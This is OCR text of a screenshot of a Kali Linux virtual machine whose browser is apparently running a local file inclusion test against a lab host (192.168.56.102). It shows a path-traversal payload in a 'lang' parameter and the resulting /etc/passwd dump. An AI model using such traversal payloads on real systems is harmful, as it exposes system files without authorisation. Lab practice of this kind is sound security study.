 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 6:39
LFI
192.168.56.102/language.php?lang=../../../etc/passwd
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/
systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd e:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/
nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sb un/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/l smasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/
proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-he elper:/usr/sbin/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-
dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false ke os Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin
pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nolo S daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour
management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118 n/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-
setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:1 ar/lib/gdm3:/bin/false bassam:x:1000:1000:Bassam,,,:/home/bassam:/bin/bash vboxadd:x:999:1::/
var/run/vboxadd:/bin/false language
Save Page As…
Save Page to Pocket
Select All
Take Screenshot
View Page Source
Inspect Accessibility Properties
Inspect (Q)
FoxyProxy
Right Control
8:39 AM
11/5/2025